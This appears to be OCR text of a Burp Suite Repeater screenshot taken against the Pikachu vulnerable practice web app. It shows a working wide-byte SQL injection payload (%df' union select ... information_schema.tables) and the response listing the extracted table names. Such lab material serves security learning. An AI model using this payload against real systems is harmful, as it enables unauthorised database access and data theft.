 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://222.186.175.249:10080 ?
Request
Raw Params Headers Hex
POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 222.186.175.249:10080
Content-Length: 139
Cache-Control: max-age=0
Origin: http://222.186.175.249:10080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://222.186.175.249:10080/pikachu/vul/sqli/sqli_widebyte.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=m8d2bru3d9thtf01cano2tbg50
Connection: close
name=%df' union select 1,group_concat(table_name) from information_schema.tables
where table_schema=database()%23&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<li class="active">wide byte注入</li>
</ul><!-- /.breadcrumb -->
<a href="#" style="float:right" data-container="body"
data-toggle="popover" data-placement="bottom" title="tips(再点一下关闭)"
data-content="kobe/123456,先搜索下什么是宽字节注入搞懂了在来测试吧">
点一下提示~
</a>
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">what's your username?</p>
<form method="post">
<input class="sqli_in" type="text" name="name" />
<input class="sqli_submit" type="submit" name="submit"
value="查询" />
</form>
<p class='notice'>your uid:1 <br />your email is:
httpinfo,member,message,users,xssblind</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->
<div class="footer">
<div class="footer-inner">
<div class="footer-content">
<span class="bigger-120">
Pikachu PIKA~ PIKA~&copy;
runner.han
</span>
? < + > Type a search term 0 matches
Done 34,111 bytes | 98 millis